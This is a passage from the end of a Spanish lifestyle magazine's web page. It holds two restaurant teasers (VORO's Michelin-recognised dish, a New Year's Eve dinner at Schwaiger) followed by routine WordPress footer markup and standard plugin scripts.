Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696f6241e9664" data-td_block_id="td_uid_6_696f6241e9664">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#422b2c242d022b202f232523382b2c276c2731"><span class="__cf_email__" data-cfemail="5b32353d341b3239363a3c3a2132353e753e28">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 696f6241f308e
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-4eeacdb12ce23b802af2399f846daca3">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/2543-2/":2543};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"2543","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "2543" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"rain-d","today_icon_text":"lluvia moderada","today_temp":[12.8,55],"today_humidity":92,"today_wind_speed":[3.6,2.2],"today_min":[11.9,53.4],"today_max":[13.4,56],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768910400,"day_name":"Mar","day_temp":[14,57],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,58],"owm_day_index":4},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":12},{"timestamp":1769126400,"day_name":"Vie","day_temp":[14,58],"owm_day_index":20},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[12,53],"owm_day_index":28}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f6241f3c25"></textarea>
						<div id="td_live_css_uid_1_696f6241f3c25" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f6241f3c25');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f6241f3c25");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>